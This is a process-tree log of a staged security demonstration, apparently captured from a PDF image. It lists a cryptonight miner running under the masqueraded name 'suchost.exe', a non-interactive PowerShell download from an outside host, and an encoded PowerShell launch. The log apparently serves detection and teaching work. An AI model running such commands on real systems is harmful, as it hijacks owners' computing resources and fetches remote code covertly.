 ProcessTree
cmd.exe PID: 0x1684
nan
conhost.exe PID: 0x490
\??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
cmd.exe PID: 0x1360
cmd /c echo Begin Security Demo tasks
cmd.exe PID: 0xe50
cmd /c echo Any questions about the commands executed here then please contact one of
cmd.exe PID: 0x1748
cmd /c echo timb@microsoft.com; ianhelle@microsoft.com; shainw@microsoft.com
suchost.exe PID: 0x1584
.\suchost.exe -a cryptonight -o bcn -u bond007.01 -p x -t 4
powershell.exe PID: 0x12bc
.\powershell -Noninteractive -Noprofile -Command "Invoke-Expression Get-Process; Invoke-WebRequest -Uri http://wh401k.org/ge...
powershell.exe PID: 0x1260
.\powershell -enc
cmd.exe PID: 0x2348
cmd /c echo End Security Demo tasks
cmd.exe PID: 0x7b20
nan
cmd.exe PID: 0x573c
cmd /c echo Any questions about the commands executed here then please contact one of
cmd.exe PID: 0x7f20
cmd /c echo timb@microsoft.com; ianhelle@microsoft.com; shainw@microsoft.com